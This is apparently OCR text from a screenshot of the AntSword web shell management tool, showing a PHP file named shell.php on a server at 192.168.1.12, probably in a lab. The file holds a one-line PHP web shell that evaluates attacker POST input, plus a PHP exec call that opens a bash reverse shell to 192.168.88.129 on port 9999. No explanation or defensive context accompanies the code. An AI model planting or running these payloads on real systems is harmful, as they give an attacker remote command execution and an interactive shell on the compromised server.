 中国蚁剑
ntSword 编辑 窗口 调试
192.168.1.12
编辑: /var/www/html/shell.php
/var/www/html/shell.php
1 <?php eval(@$_POST['cmd']); ?>
2 <?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.88.129/9999 0>&1'");?>